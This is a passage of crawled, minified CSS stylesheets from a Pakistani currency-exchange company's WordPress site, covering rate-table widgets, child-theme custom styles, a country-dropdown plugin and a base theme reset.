th.vcw-name{text-align:left!important;width:40%!important}.vcw.vcw-table thead tr th.vcw-rate,.vcw.vcw-table thead tr th.vcw-change{text-align:right!important;width:30%!important}.vcw.vcw-table tbody{outline:none!important;border:none!important;background:none!important;padding:0!important;margin:0!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important}.vcw.vcw-table tbody tr{outline:none!important;border:none!important;background:none!important;padding:0!important;margin:0!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important}.vcw.vcw-table tbody tr td{outline:none!important;border:none!important;background:none!important;padding:0!important;margin:0!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;font-family:'Roboto Condensed',sans-serif!important;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;font-size:15px!important;line-height:24px!important;font-weight:400!important}.vcw.vcw-table tbody tr td.vcw-logo{text-align:center!important;width:20%!important}.vcw.vcw-table tbody tr td.vcw-name{text-align:left!important;width:40%!important}.vcw.vcw-table tbody tr td.vcw-rate,.vcw.vcw-table tbody tr td.vcw-change{text-align:right!important;width:30%!important}.vcw.vcw-table tbody:hover tr:not(:hover){-webkit-filter:blur(1px);-moz-filter:blur(1px);-o-filter:blur(1px);-ms-filter:blur(1px);filter:progid:DXImageTransform.Microsoft.Blur(PixelRadius='1');filter:blur(1px)}@media screen and (max-width:480px){.vcw.vcw-table{width:100%!important}.vcw.vcw-table thead{display:none!important}.vcw.vcw-table tbody{pointer-events:none}.vcw.vcw-table tbody tr{display:block!important;margin-bottom:10px!important}.vcw.vcw-table tbody tr td{padding-right:10px!important}.vcw.vcw-table tbody tr td.vcw-name,.vcw.vcw-table tbody tr td.vcw-rate,.vcw.vcw-table tbody tr td.vcw-change{text-align:left!important;width:100%!important;display:inline!important}.vcw.vcw-table tbody tr td.vcw-rate:after{content:"\000A";white-space:pre}.vcw.vcw-table tbody tr td.vcw-change{margin-bottom:10px!important}}.vcw.vcw-small-table{outline:none!important;border:none!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:0 2px 4px -1px rgba(0,0,0,.2),0 4px 5px 0 rgba(0,0,0,.14),0 1px 10px 0 rgba(0,0,0,.12)!important;display:table!important;table-layout:auto!important;border-collapse:separate!important;border-spacing:0!important;margin:0 10px 10px 0!important;padding:8px 10px!important;border-radius:4px!important;width:300px!important;max-width:100%!important}.vcw.vcw-small-table:hover{box-shadow:0 4px 5px -2px rgba(0,0,0,.2),0 7px 10px 1px rgba(0,0,0,.14),0 2px 16px 1px rgba(0,0,0,.12)!important}.vcw.vcw-small-table thead{outline:none!important;border:none!important;background:none!important;padding:0!important;margin:0!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important}.vcw.vcw-small-table thead tr{outline:none!important;border:none!important;background:none!important;padding:0!important;margin:0!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important}.vcw.vcw-small-table thead tr th{outline:none!important;border:none!important;background:none!important;padding:0!important;margin:0!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;font-family:'Roboto Condensed',sans-serif!important;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;font-size:13px!important;line-height:20px!important;font-weight:700!important}.vcw.vcw-small-table thead tr th.vcw-symbol{text-align:left!important}.vcw.vcw-small-table thead tr th.vcw-rate,.vcw.vcw-small-table thead tr th.vcw-change{text-align:right!important}.vcw.vcw-small-table tbody{outline:none!important;border:none!important;background:none!important;padding:0!important;margin:0!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important}.vcw.vcw-small-table tbody tr{outline:none!important;border:none!important;background:none!important;padding:0!important;margin:0!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important}.vcw.vcw-small-table tbody tr td{outline:none!important;border:none!important;background:none!important;padding:0!important;margin:0!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;font-family:'Roboto Condensed',sans-serif!important;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;font-size:14px!important;line-height:22px!important;font-weight:400!important}.vcw.vcw-small-table tbody tr td.vcw-symbol{text-align:left!important}.vcw.vcw-small-table tbody tr td.vcw-rate,.vcw.vcw-small-table tbody tr td.vcw-change{text-align:right!important}.vcw.vcw-small-table tbody:hover tr:not(:hover){-webkit-filter:blur(1px);-moz-filter:blur(1px);-o-filter:blur(1px);-ms-filter:blur(1px);filter:progid:DXImageTransform.Microsoft.Blur(PixelRadius='1');filter:blur(1px)}.vcw.vcw-full-width{width:100%!important}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/custom_styles.css?ver=1766558932
body_size: 2146
content:
.email-field-wrap{width:100%}.email-field-wrap div{width:100%}.get_updates br{display:none}.get_updates label{float:left;margin:0 16px;width:35%}.menu-container{padding-right:10px!important}#footer .dt-skin-secondary-bg{background:#fff!important}#footer .wpb_wrapper li a,#footer .wpb_wrapper li a .menu-item-icon,#footer .wpb_wrapper p,#footer .wpb_wrapper div,#footer .wpb_wrapper span{color:#323232!important}#footer .wpb_wrapper li a:hover{color:#ffdd21!important}.select2-container{width:100%!important}.select2-results{font-size:14px}#BranchLocater{font-size:14px;font-family:'FontAwesome','Roboto','Helvetica','Arial','sans-serif';width:70%;margin:0 auto 6px!important}#branchloc{font-family:'FontAwesome','Roboto','Helvetica','Arial','sans-serif'}.selection-box::before{z-index:0!important}.select2-container .select2-selection--single{height:32px!important}.main-title-section,.breadcrumb{visibility:hidden}.HeaderContacts p{color:#ffdd21;font-size:18px}.select2-container--default .select2-selection--single .select2-selection__placeholder,.select2-container--default .select2-selection--single .select2-selection__rendered{color:#ffdd21!important}.select2-container--default .select2-selection--single{background-color:transparent!important;border:1px solid #aaa}.select2-results{color:#323232!important}.select2-container--default .select2-results__option[aria-selected=true]{background-color:#ffdd21!important;color:#323232!important}.select2-results__option--highlighted{background-color:#ffdd21!important;color:#323232!important}.sticky_header #header{position:fixed!important;top:0;z-index:10;transform:translateZ(0);transition:all .5s}.sticky_header #slider{padding-top:122px}#toTop{display:none!important}.circle_menu ul.dt-primary-nav>li>a{font-weight:400!important}input[type=submit]{background-color:#323232!important;color:#ffdd21!important}input[type=submit]:hover{background-color:#ffdd21!important;color:#323232!important}btn-submit-form7{color:#ffdd21!important;background-color:#323232!important;border:1px solid #ffdd21!important}btn-submit-form7:hover{color:#323232!important;background-color:#ffdd21!important;border:1px solid #323232!important}.cryptocurrency_calculator .vcw-converter{background-image:inherit!important;background-color:#323232!important}#footer .wpb_wrapper .CopyRi130ghtText p,#footer .wpb_wrapper .CopyRightText,#footer .wpb_wrapper .dt-mc-subscribe span.success-msg{color:#fff!important}.ticker_custom p{display:none}.Facebook_feedback h3,.Facebook_feedback div,.Facebook_feedback p{color:#323232!important}span.changes.up{display:none!important}.currency_custom .vcw-converter,.tax_calculation .vcw-converter{overflow:hidden!important}.currency_custom .vcw-input-child{display:inline-block!important;width:40%!important}.tax_calculation .vcw-input-child{width:40%!important;display:inline-block!important;padding:0!important}.tax_calculation .vcw-input{text-align:center}.tax_calculation .vcw-input-child.tax_input{width:100%!important}.tax_calculation .amounts{color:#fff;font-size:20px}.currency_custom .vcw-input-child input,.tax_calculation .vcw-input-child input{width:90%!important}.currency_custom .vcw-input .vcw-input-child:first-child{width:55%!important}.tax_calculation .vcw-input-child{padding:0!important}.currency_custom .vcw-currency-1,.currency_custom .vcw-currency-2{text-indent:0!important;font-size:12px!important}#wpsl-wrap{width:100%!important;position:relative!important;top:0!important}#wpsl-search-wrap .wpsl-input{width:100%!important}#wpsl-search-wrap .wpsl-input div{width:15%!important;padding:13px}#wpsl-search-input{width:80%!important;border-left:1px solid #323232!important}#wpsl-search-btn{width:100%!important;margin-bottom:12px}#wpsl-result-list{clear:both}#wpsl-stores li>p span{padding:9.5px 7px!important}.g-recaptcha{margin-top:15px!important}.g-recaptcha div:first-child,.g-recaptcha iframe{width:100%!important}#header-wrapper .main-title-section-wrapper{padding:61px 0!important}.events-archive .main-title-section-wrapper,.category-circular .main-title-section-wrapper,.single.single-post .main-title-section-wrapper{display:none!important}.small_font{font-size:13px!important}.job_types{display:none}.job_listings li:nth-child(even){background:#eee}.body_overlay{position:fixed;top:0;right:0;bottom:0;width:100vw;background-color:#323232;content:' ';z-index:925}.body_overlay:before{position:absolute;content:url(https://www.linkexchange.com.pk/wp-content/uploads/2019/08/linkx_favicon.png);width:129px;height:80px;color:#fff;left:50%;top:50%;margin-left:-64px;margin-top:-40px;-webkit-animation:fa-spin 1s infinite alternate;animation:fa-spin 1s infinite alternate}.cryptocurrency_calculator .vcw.vcw-converter .vcw-input .vcw-input-child{padding:0 20px!important}.currency_custom .vcw-input-child input,#value1_currency,#value2_currency,.tax_calculation .vcw-input-child input,#salary_amount{height:35px!important;border-radius:3px!important;font-size:18px!important}.dt-custom-nav li a{padding:0 15px!important}h1,h2,h3,h4,h5,h6{font-family:Raleway,Helvetica,Arial,sans-serif!important}#footer .dt-custom-nav li{line-height:22px}.custom-thumb{margin:0 10px 20px;width:40%!important}.custom-details{width:50%!important;float:right;clear:initial!important}.icon-content h4{color:#000!important}.address_footer{font-size:14px!important}.tribe-events-calendar th{background:#323232!important}.tribe-events-button{background:#323232!important;color:#ffdd21!important}.tribe-events-button:hover{background:#ffdd21!important;color:#323232!important}.tribe-events-nav-previous a,.tribe-events-nav-next a{color:#323232!important}.tribe-events-nav-previous a:hover,.tribe-events-nav-next a:hover{color:#ffdd21!important}#wpsl-wrap .wpsl-selected-item{background:#323232!important}#wpsl-search-btn{width:100px!important;padding:0;height:40px!important}.wpb_images_carousel{display:none}.order_heading{padding:15px;background:#323232;color:#ffdd21}.order_btn{overflow:hidden;text-align:center;width:100%}.order_btn input{float:none!important}.selection-box:before{display:none!important}.order_detail_col{float:right!important}.wpsl-info-window a{color:#323232!important}.sub-menu{background:#323232!important}.sub-menu a{color:#fff!important}.sub-menu a:hover{color:#ffdd21!important}ul .wpsl-directions,.distance{background:#323232!important}ul .wpsl-directions:hover,.distance:hover{background:#ffdd21!important;color:#000!important}.heading_dropdown,.info_formula{color:#ffdd21}.info_formula{font-size:20px;text-align:center}#footer .dt-sc-dark-bg .address_footer p a{color:#323232!important}.dt-sc-contact-info a,.dt-sc-icon-box a{color:#323232!important}.dt-sc-contact-info a:hover,.dt-sc-icon-box a:hover{color:#ffdd21!important}.custom-thumb .ico-format{display:none}#menu_bar.sticky{position:fixed!important;top:0!important;z-index:9999!important;margin-left:0!important;left:0!important}#menu_bar.sticky .dt-logo-container img{width:160px}#header_rates.sticky{position:fixed!important;left:17px!important;top:140px!important;z-index:2!important}#form_70488 li{list-style:none!important;margin-bottom:15px}#form_70488 input{padding:9px 10px!important}#element_1,#element_2,#element_3,#element_4{display:inline-block;width:100%}#form_70488 input[type=checkbox]{position:relative}#form_70488 input[type=checkbox]:before{content:'';position:absolute;width:15px;height:15px;background:#eac80a;left:50%;transform:translateX(-50%)}#form_70488 input[type=checkbox]:checked:after{content:'\f00c';left:50%;transform:translateX(-50%);top:0;position:absolute;font-family:fontawesome;color:#000}.cs-input-field .element{width:100%;padding:9px 10px;margin-bottom:10px}@media (min-width:320px) and (max-width:767px){.wpb_wrapper .cryptocurrency_calculator .vcw-converter,.wpb_wrapper .vcw.vcw-converter:hover{padding:30px 0!important}.wpb_wrapper .cryptocurrency_calculator .vcw.vcw-converter .vcw-input{width:100%!important;float:none!important}.wpb_wrapper .cryptocurrency_calculator .vcw.vcw-converter .vcw-input .vcw-input-child{padding:10px!important}div#dt-1555568912714-c01b2257-03fd form .email-field-wrap,div#dt-1555568912714-c01b2257-03fd form .btn-wrap{border:0;display:block}div#dt-1555568912714-c01b2257-03fd>form>div:hover{border-width:0!important}.dt-mc-subscribe form .email-field-wrap input[type=email],.dt-mc-subscribe form .btn-wrap input[type=submit]{border-width:0!important}.custom-thumb,.custom-details{width:100%!important}.main-title-section-wrapper{display:none}.wpb_images_carousel{display:block}.home.wpb_images_carousel{display:none}#slider{display:none!important}.heading_dropdown,.info_formula{font-size:12px}#wpsl-search-wrap .wpsl-input div,.wpsl-search-input{width:100%!important}.wpsl-opening-hours td{font-size:12px!important}}.time-div{visibility:visible!important}.radio-inline{position:relative;display:inline-block;padding-left:20px;margin-bottom:0;font-weight:400;vertical-align:middle;cursor:pointer;color:#ffdd21}.radio-inline input[type=radio]{position:absolute;margin-top:4px\9;margin-left:-20px;top:7px}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/country-dropdown/assets/css/style.css?ver=1766558932
body_size: -288
content:
#uacf7_country_select .country-select .wpcf7-uacf7_country_dropdown,#uacf7_country_select .country-select{width:100%}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/css/base.css?ver=1766558932
body_size: 5492
content:
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,and,address,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video,input,textarea,select{background:0 0;border:0;font-size:100%;margin:0;outline:0;padding:0;vertical-align:baseline}aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}article{display:inline-block}body{line-height:1}abbr[title],dfn[title]{border-bottom:1px dotted;cursor:help}del{text-decoration:line-through}hr{background:0 0;border:0;clear:both;color:transparent;height:1px;margin:0;padding:0}mark{background-color:#ffffb3;font-style:italic}input,select{vertical-align:middle}ins{background-color:red;color:#fff;text-decoration:none}ol,ul{list-style:none}table{border-collapse:collapse;border-spacing:0}body{font-weight:400;font-size:16px;line-height:28px}*,:before,:after{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}body,html{overflow-x:hidden;width:100%}a,input[type=submit],input[type=reset],.radio-label input[type=radio]+span:before{-webkit-transition:all .3s linear;-moz-transition:all .3s linear;-o-transition:all .3s linear;-ms-transition:all .3s linear;transition:all .3s linear}h1{font-size:36px}h2{font-size:30px}h3{font-size:24px}h4{font-size:22px}h5{font-size:20px}h6{font-size:18px}h1,h2,h3,h4,h5,h6{font-weight:400;line-height:normal;margin-bottom:20px}body,input[type=text],input[type=password],input[type=email],input[type=url],input[type=tel],input[type=number],input[type=range],input[type=date],textarea,input.text,input[type=search],select,textarea,#main-menu ul.menu>li>a,.dt-sc-team.simple-rounded .dt-sc-team-details h5{font-family:'Open Sans',sans-serif}h1,h2,h3,h4,h5,h6,.dt-sc-counter.type1 .dt-sc-counter-number,.dt-sc-portfolio-sorting a,.dt-sc-testimonial.type1 blockquote,.entry-meta,.dt-sc-testimonial .dt-sc-testimonial-author cite,.dt-sc-pr-tb-col.minimal .dt-sc-price p,.dt-sc-pr-tb-col.minimal .dt-sc-price h6 span,.dt-sc-testimonial.special-testimonial-carousel blockquote,.dt-sc-pr-tb-col .dt-sc-tb-title,.dt-sc-pr-tb-col .dt-sc-tb-content,.dt-sc-button,.dt-sc-bar-text,input[type=submit],input[type=reset]{font-family:'Montserrat',sans-serif}blockquote.type1,.dt-sc-testimonial.type5 .dt-sc-testimonial-quote blockquote,.dt-sc-testimonial.type5 .dt-sc-testimonial-author cite:before,.dt-sc-testimonial.type1 q:before,.dt-sc-testimonial.type1 q:after{font-family:Georgia,serif}.blog-entry .entry-title h4,.dt-sc-button.dt-sc-readmore-link{font-weight:300}a{text-decoration:none}a img{border:0}p{margin-bottom:10px}strong{font-weight:700}em{font-style:italic}address{display:block;margin:10px 0 20px}abbr{border-bottom:1px dotted;cursor:help}ins{background:#fff9c0}sub,sup{font-size:75%;position:relative;vertical-align:baseline}sub{bottom:-3px}sup{top:-5px}ul,ol,pre,code{margin-bottom:20px}pre{border:1px solid #d1d1d1;max-width:100%;overflow:auto;padding:1.75em;white-space:pre-wrap;word-wrap:break-word}ul{list-style-type:square;list-style-position:inside}ul li{padding-bottom:10px}ul li ul{list-style-type:disc;padding-left:20px;margin:10px 0 0}ul ul ul{margin-bottom:0;list-style-type:circle}ol ul,ol ul ul{margin-bottom:0}ol ul li:last-child,ol ul ul li:last-child{padding-bottom:0}ul ol{margin-bottom:0}ol li:last-child{padding-bottom:0}ul li:last-child{padding-bottom:0}ol{list-style-type:decimal;list-style-position:outside;padding-left:20px;padding-top:10px}ol li{padding-bottom:10px}ol li ol{margin-bottom:0;list-style-type:lower-alpha}ol ol ol{margin-bottom:0;list-style-type:lower-roman}blockquote{display:block;padding:0;margin:0;position:relative;clear:left}blockquote>p{font-size:18px;line-height:30px;display:inline-block;font-style:italic;font-weight:300;border-top:2px solid;border-bottom:2px solid;padding:20px 0;margin-bottom:10px}blockquote.alignleft{margin-right:20px;text-align:left;width:30%;float:left}blockquote.alignright{margin-left:20px;text-align:left;width:30%;float:right}blockquote.aligncenter{text-align:center}.post-edit-link,.vc_inline-link{background:rgba(0,0,0,.05);border-radius:3px;color:#000;float:right;clear:both;margin:20px 0 20px;line-height:24px;padding:2px 13px;font-size:12px}.post-edit-link:hover,.vc_inline-link:hover{color:#fff}.vc_inline-link{clear:none;margin-right:10px}.page-link{float:left;clear:both;margin:10px 0 0;padding:0}.page-link a{border:1px solid rgba(0,0,0,.5);color:#303030;font-weight:700;line-height:normal;padding:7px 13px 5px;float:left;margin-right:10px}.page-link a span{border:0;color:#303030;padding:0;margin:0}.page-link>span{border:1px solid rgba(0,0,0,.5);color:#fff;font-weight:700;line-height:normal;padding:7px 13px 5px;float:left;margin-right:10px}.page-link a:hover span{color:#fff}table{border-collapse:separate;border-spacing:0;margin-bottom:20px;width:100%;clear:both;border-top:1px solid rgba(0,0,0,.1)}th{color:#fff;border-bottom:1px solid rgba(0,0,0,.1);padding:15px;font-size:14px;line-height:normal;font-weight:600;text-transform:uppercase;text-align:center}td,tbody th{border-bottom:1px solid rgba(0,0,0,.1);font-size:14px;line-height:normal;text-align:center;padding:13px 15px}tbody tr:nth-child(2n+1) td{background:rgba(0,0,0,.03)}tbody td .dt-sc-button.small{padding:7px 14px;font-size:12px;margin:0}th a,th a:hover{color:#fff}th a:hover{text-decoration:underline}dl{margin:0 0}dl.gallery-item{margin:0}.gallery-caption{margin-bottom:10px}.gallery-item img{border:10px solid rgba(0,0,0,.1)!important}dt{font-weight:700;font-size:14px;margin-bottom:10px}dd{margin-bottom:20px;line-height:20px}.gallery{margin:0 -1.1666667% 1.75em}.gallery-item{display:inline-block;max-width:33.33%;padding:0 1.1400652% 2.2801304%;text-align:center;vertical-align:top;width:100%}.gallery-columns-1 .gallery-item{max-width:100%}.gallery-columns-2 .gallery-item{max-width:50%}.gallery-columns-4 .gallery-item{max-width:25%}.gallery-columns-5 .gallery-item{max-width:20%}.gallery-columns-6 .gallery-item{max-width:16.66%}.gallery-columns-7 .gallery-item{max-width:14.28%}.gallery-columns-8 .gallery-item{max-width:12.5%}.gallery-columns-9 .gallery-item{max-width:11.11%}.gallery-icon img{margin:0 auto}.gallery-caption{color:#686868;display:block;font-size:13px;font-size:.8125rem;font-style:italic;line-height:1.6153846154;padding-top:.5384615385em}.gallery-columns-6 .gallery-caption,.gallery-columns-7 .gallery-caption,.gallery-columns-8 .gallery-caption,.gallery-columns-9 .gallery-caption{display:none}fieldset{border:1px solid;padding:15px;margin:0 0 20px 0}legend{font-weight:700}input[type=text],input[type=password],input[type=email],input[type=url],input[type=tel],input[type=number],input[type=range],input[type=date],textarea,input.text,input[type=search],select,textarea{font-size:13px}input[type=text],input[type=password],input[type=email],input[type=url],input[type=tel],input[type=number],input[type=range],input[type=date],textarea,input.text,input[type=search]{border:1px solid;padding:16px 12px 15px;display:block;margin:0;width:100%;-webkit-appearance:none;-webkit-border-radius:0}textarea{height:140px;overflow:auto;resize:none}select{height:51px;border:1px solid;width:100%;margin:0;padding:15px 50px 15px 15px;-webkit-appearance:none;-moz-appearance:none;appearance:none;cursor:pointer;text-indent:.01px;text-overflow:'';-webkit-border-radius:0}input[type=submit],button,input[type=button],input[type=reset]{border:0;text-transform:uppercase;margin:10px 0 0;font-size:14px;padding:11px 20px;float:left;cursor:pointer;-webkit-appearance:none}.aligncenter input[type=submit]{float:none}input[type=submit]::-moz-focus-inner{border:0;padding:0;margin-top:-1px;margin-bottom:-1px}#searchform{clear:both}.selection-box{position:relative;clear:both}.selection-box:before,.selection-box:after{content:"";pointer-events:none;position:absolute}.selection-box:before{z-index:1;right:17px;top:5px;bottom:0;height:0;margin:auto;border-left:7px solid transparent;border-right:7px solid transparent;border-top:7px solid}.selection-box:after{width:48px;height:calc(100% - 2px);right:0;top:1px;border-left:1px solid;border-right:1px solid}.selection-box select{margin-top:0}.alignleft,img.alignleft{display:inline;float:left;margin-bottom:10px;margin-right:20px}.alignright,img.alignright{display:inline;float:right;margin-bottom:10px;margin-left:20px}.aligncenter,img.aligncenter{clear:both;display:block;margin-left:auto;margin-right:auto;text-align:center}.column .aligncenter img{display:inline-block}.column.aligncenter{clear:none}.aligncenter.wpb_column{clear:none}.alignright{text-align:right}img.no-bottom-margin{margin-bottom:-10px}.alignleft,.alignright,.aligncenter,.alignnone{margin:auto}.wp-caption{border:1px solid;margin-bottom:10px;margin-top:10px;width:100%;padding:10px;text-align:center;max-width:100%}.wp-caption img{display:block;margin:0 auto;max-width:100%}.wp-caption .wp-caption-text{text-align:center;padding-top:10px;margin:0}.wp-caption.alignnone{clear:both}.wp-caption.alignright{margin:.375em 0 1.75em 1.75em}.wp-caption.alignleft{margin:.375em 1.75em 1.75em 0}.column img,.vc_column_container img,.wpb_column img{max-width:100%;height:auto;display:inherit}img{max-width:100%;height:auto}.dt-sc-hr-invisible-xsmall{float:left;width:100%;margin:20px 0 0;display:block;clear:both}.dt-sc-hr-invisible-small{float:left;width:100%;margin:40px 0 0;display:block;clear:both}.dt-sc-hr-invisible-medium{float:left;width:100%;margin:60px 0 0;display:block;clear:both}.dt-sc-hr-invisible-large{float:left;width:100%;margin:80px 0 0;display:block;clear:both}.dt-sc-hr-invisible-xlarge{float:left;width:100%;margin:100px 0 0;display:block;clear:both}.dt-sc-hr-top-5{margin-top:5px;float:left;clear:both;display:block;width:100%}.dt-sc-hr-top-10{margin-top:10px;float:left;clear:both;display:block;width:100%}.dt-sc-hr-top-20{margin-top:20px;float:left;clear:both;display:block;width:100%}.dt-sc-hr-top-30{margin-top:30px;float:left;clear:both;display:block;width:100%}.dt-sc-hr-top-40{margin-top:40px;float:left;clear:both;display:block;width:100%}.dt-sc-hr-top-50{margin-top:50px;float:left;clear:both;display:block;width:100%}.dt-sc-small-separator{width:40px;height:3px;display:inline-block;clear:both;text-align:center;margin:15px 0}.dt-sc-small-separator.aligncenter{margin-top:15px;margin-bottom:15px;margin-left:auto;margin-right:auto;display:block}.dt-sc-small-separator.bottom,.dt-sc-small-separator.bottom.aligncenter{margin-top:0}.dt-sc-small-separator.top,.dt-sc-small-separator.top.aligncenter{margin-bottom:0}.dt-sc-small-separator.black{background:#000}.dt-sc-small-separator.white{background:#fff}.dt-sc-small-separator.curved-line{background-color:transparent;height:20px;margin-bottom:10px;margin-top:10px;position:relative;width:50px}.dt-sc-small-separator.curved-line:before,.dt-sc-small-separator.curved-line:after{border-style:solid;content:"";height:25px;position:absolute;left:6px;top:-2px;width:25px;-webkit-transform:rotate(-44deg);-moz-transform:rotate(-44deg);-ms-transform:rotate(-44deg);-o-transform:rotate(-44deg);transform:rotate(-44deg)}.dt-sc-small-separator.curved-line:before{border-width:6px 6px 0 0;-moz-border-radius:0 27px 0 0;border-radius:0 27px 0 0}.dt-sc-small-separator.curved-line:after{border-width:0 0 6px 6px;left:auto;right:-6px;-moz-border-radius:0 0 0 27px;border-radius:0 0 0 27px}.dt-sc-small-separator.black.curved-line:before,.dt-sc-small-separator.black.curved-line:after{border-color:#000}.dt-sc-small-separator.white.curved-line:before,.dt-sc-small-separator.white.curved-line:after{border-color:#fff}.dt-sc-diamond-separator{width:10px;height:10px;border-radius:1px;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);display:inline-block;clear:both;text-align:center;margin:10px 0 20px;position:relative}.dt-sc-diamond-separator:before,.dt-sc-diamond-separator:after{content:"";position:absolute;left:6px;top:-26px;margin:auto;height:1px;width:60px;-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.dt-sc-diamond-separator:after{left:-55px;top:35px}.dt-sc-diamond-separator.aligncenter{display:block;margin-left:auto;margin-right:auto}.dt-sc-single-line-separator{float:left;width:100%;margin:20px 0;display:block;clear:both;border-top:1px solid}.dt-sc-single-line-dashed-separator{float:left;width:100%;margin:20px 0;display:block;clear:both;border-top:1px dashed}.dt-sc-single-line-dotted-separator{float:left;width:100%;margin:20px 0;display:block;clear:both;border-top:1px dotted}.dt-sc-double-border-separator{float:left;margin:-10px 0 30px;display:block;clear:both;width:150px;height:3px;position:relative}.dt-sc-double-border-separator:before{content:"";position:absolute;left:0;bottom:-3px;height:1px;width:100%}.aligncenter .dt-sc-double-border-separator{float:none;display:inline-block}.dt-sc-double-border-separator.aligncenter{float:none;margin:auto}.dt-sc-shadow{float:left;clear:both;margin:0;padding:0;background:url(../../../../../../../themes/tradent-child/images/services-shadow.png) no-repeat;width:1168px;height:38px}.dt-sc-stamp-divider-down{float:left;clear:both;width:100%;margin:0 0 -160px;padding:0;position:relative;z-index:1}.dt-sc-stamp-divider-up{float:left;clear:both;width:100%;margin:-150px 0 0;padding:0;position:relative;z-index:1;-ms-transform:rotate(180deg);-webkit-transform:rotate(180deg);transform:rotate(180deg)}.dt-sc-down-arrow,.dt-sc-up-arrow,.dt-sc-up-arrow-bottom{position:relative}.dt-sc-down-arrow:before,.dt-sc-up-arrow:before,.dt-sc-up-arrow-bottom:before,.dt-sc-up-arrow-bottom:after{content:"";position:absolute;left:0;right:0;margin:auto;top:0;border-left:15px solid transparent;border-right:15px solid transparent;width:0}.dt-sc-down-arrow:before{border-top:15px solid}.dt-sc-up-arrow:before,.dt-sc-up-arrow-bottom:before{border-bottom:15px solid;top:-15px}.dt-sc-up-arrow-bottom:before{top:inherit;bottom:0}.dt-sc-clear{float:none;clear:both;margin:0;padding:0}.dt-sc-vertical-small-separator{width:1px;height:15px;display:inline-block;margin:0 20px}.dt-sc-vertical-separator{display:inline-block;margin:0 20px;position:relative}.dt-sc-vertical-separator:before{content:"";position:absolute;left:0;top:-30px;right:0;margin:auto;width:1px;height:50px}.admin-bar .is-sticky .main-header-wrapper,.header-align-left.admin-bar .is-sticky #menu-wrapper,.header-align-center.admin-bar .is-sticky #menu-wrapper{top:31px!important}.admin-bar.overlay-header #trigger-overlay,.admin-bar.overlay-header .overlay .overlay-close,.admin-bar.left-header #toggle-sidebar{top:43px}.comment-navigation{float:left;width:100%;border-top:1px solid #d1d1d1;border-bottom:1px solid #d1d1d1;padding:10px 0}.commententries #respond{float:left;width:100%;margin-top:30px}.commententries .nav-previous{float:left}.commententries .nav-next{float:right}.commententries .nav-previous>a:before{content:"\f104";margin-right:5px;font-family:fontawesome}.commententries .nav-next>a:after{content:"\f105";margin-left:5px;font-family:fontawesome}ul.commentlist li.pingback>p>a.comment-edit-link{text-decoration:underline}.nocomments{border-top:1px solid #ddd;clear:both;padding:15px 0}.says,.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px;word-wrap:normal!important}.entry-meta-data p i:only-child{display:none}.post-password-form label input{width:50%}.bypostauthor{line-height:normal}body div.pp_overlay{z-index:9999}.ubtn-ctn-center button,.ubtn-ctn-right button{float:none}.flexslider .slides img{height:auto}.page-template-tpl-onepage #primary.content-full-width{padding-bottom:0}.vc-no-left-padding .vc_column-inner,.vc-no-left-padding.vc_column_container .vc_column-inner{padding-left:0}.vc-no-right-padding .vc_column-inner,.vc-no-right-padding.vc_column_container .vc_column-inner{padding-right:0}.vc-no-padding .vc_column-inner{padding-left:0;padding-right:0}.vc-no-margin{margin-left:0;margin-right:0}.side-navigation-content .container,#primary.page-with-sidebar .container,.dt-portfolio-single-details .container{max-width:100%;width:auto}.icon-link-title .vc_column-inner,.icon-link-title .vc_column-inner .wpb_wrapper{height:100%;width:100%}.single-dt_doctors .vc-default-row.vc_row,.single.single-dt_chefs .vc-default-row.vc_row{margin-left:0}.vc_col-has-fill>.vc_column-inner,.vc_row-has-fill+.vc_row-full-width+.vc_row>.vc_column_container>.vc_column-inner,.vc_row-has-fill+.vc_row>.vc_column_container>.vc_column-inner,.vc_row-has-fill+.vc_vc_row>.vc_row>.vc_vc_column>.vc_column_container>.vc_column-inner,.vc_row-has-fill+.vc_vc_row_inner>.vc_row>.vc_vc_column_inner>.vc_column_container>.vc_column-inner,.vc_row-has-fill>.vc_column_container>.vc_column-inner,.vc_row-has-fill>.vc_row>.vc_vc_column>.vc_column_container>.vc_column-inner,.vc_row-has-fill>.vc_vc_column_inner>.vc_column_container>.vc_column-inner{padding-top:0}.vc_empty_space{clear:both;float:none}.vc_custom_float{float:left;width:100%}.vc_row.vc_row-no-padding 